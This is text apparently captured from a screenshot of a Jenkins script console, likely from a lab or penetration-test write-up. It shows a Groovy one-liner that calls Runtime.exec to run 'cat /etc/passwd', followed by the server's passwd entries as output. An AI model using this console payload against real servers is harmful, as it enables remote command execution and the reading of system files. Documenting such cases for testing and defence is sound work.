 192.168.80.132:8080/script
1
m
Jenkins
任务历史
系统管理
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec("cat /etc/passwd").getText()
运行
Result
Result: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin